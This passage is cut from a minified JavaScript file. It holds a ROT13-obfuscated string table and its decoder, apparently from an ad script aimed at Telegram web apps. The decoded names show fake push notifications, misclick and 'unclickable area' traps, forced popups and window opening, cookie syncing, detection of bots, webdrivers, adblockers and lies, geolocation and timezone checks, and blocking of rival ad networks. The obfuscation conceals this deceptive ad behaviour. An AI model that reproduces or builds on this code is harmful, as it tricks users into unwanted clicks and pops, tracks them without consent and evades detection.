nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))